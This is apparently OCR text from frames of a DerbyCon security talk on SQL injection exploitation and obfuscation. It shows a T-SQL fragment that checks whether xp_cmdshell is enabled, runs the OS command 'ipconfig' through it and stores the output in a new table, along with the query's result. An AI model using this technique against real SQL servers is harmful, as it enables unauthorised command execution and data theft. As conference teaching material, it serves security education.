 SQLQuery1.sql - BEAST.master (BEAST\LightOS (52))* - Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Help
New Query
master Execute Debug
SQLQuery1.sql - BE...EAST\LightOS (52))* SQLQuery3.sql - BE...EAST\LightOS (53))*
WHERE config_value = 1)
BEGIN
CREATE TABLE #data
(
dir VARCHAR(8000)
)
INSERT #data
EXEC master..Xp_cmdshell
'ipconfig'
SELECT @a = ''
SELECT @a = @a + CHAR(10) + dir
FROM #data
WHERE dir > @a
DROP TABLE #data
END
ELSE
SELECT @a = 'xp_cmdshell not enabled'
DROP TABLE #xp_cmdshell
END
ELSE
SELECT @a = 'xp_cmdshell not found'
SELECT @a AS tbl
INTO tmp_db
100 %
Results Messages
tbl
1 Windows IP Configuration Ethernet adapter Local Area Connection: Connection-s...
Query executed successfully. BEAST (11.0 SP1) BEAST\LightOS (52) master 00:00:00 1 rows
Ready Ln 1 Col 1 INS
EXIT
) UNION SELECT `This_Talk` AS (‘New
Exploitation and Obfuscation
Techniquesí)%00
Roberto Salgado
DerbyCon